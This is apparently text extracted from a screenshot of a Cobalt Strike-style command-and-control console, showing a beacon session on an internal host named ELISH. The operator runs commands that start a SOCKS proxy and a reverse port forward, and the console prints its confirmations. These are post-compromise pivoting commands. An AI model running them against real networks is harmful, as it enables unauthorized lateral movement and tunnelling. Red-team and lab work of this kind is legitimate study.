 external internal listener user computer
192.168.10.13 192.168.10.13 ElishListener ekennedy ELISH
ELISH - 192.168.10.13 X
beacon> socks 1080
[+] started SOCKS4a server on: 1080
[+] host called home, sent: 16 bytes
beacon> rportfwd 8888 127.0.0.1 80
[+] started reverse port forward on 8888 to 127.0.0.1:80
[*] Tasked beacon to forward port 8888 to 127.0.0.1:80
[+] host called home, sent: 10 bytes